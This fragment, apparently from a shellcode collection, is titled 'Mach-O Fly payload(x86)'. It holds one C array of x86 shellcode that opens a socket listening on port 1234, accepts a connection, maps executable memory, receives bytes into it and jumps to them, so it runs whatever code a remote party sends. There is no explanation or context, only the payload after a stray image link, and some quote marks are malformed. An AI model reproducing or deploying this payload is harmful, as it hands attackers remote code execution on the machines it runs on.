 Mach-O Fly payload(x86)char shellcode[] ="\x31\xc0\x50\x40\x50\x40\x50\x50\xb0\x61\xcd\x80\x99\x89\xc6\x52”"\x52\x52\x68\x00\x02\x04\xd2\x89\xe3\x6a\x10\x53\x56\x52\xb0\x68”"\xcd\x80\x52\x56\x52\xb0\x6a\xcd\x80\x52\x52\x56\x52\xb0\x1e\xcd”"\x80\x89\xc3\x31\xc0\x50\x48\x50\xb8\x02\x10\x00\x00\x50\xb8\x07""\x00\x00\x00\x50\xb9\x40\x4b\x4c\x00\x51\x31\xc0\x50\x50\xb8\xc5”"\x00\x00\x00\xcd\x80\x89\xc7\x31\xc0\x50\x50\x6a\x40\x51\x57\x53”"\x53\xb8\x1d\x00\x00\x00\xcd\x80\x57\x8b\x07\x8d\x04\x38\xff\xe0"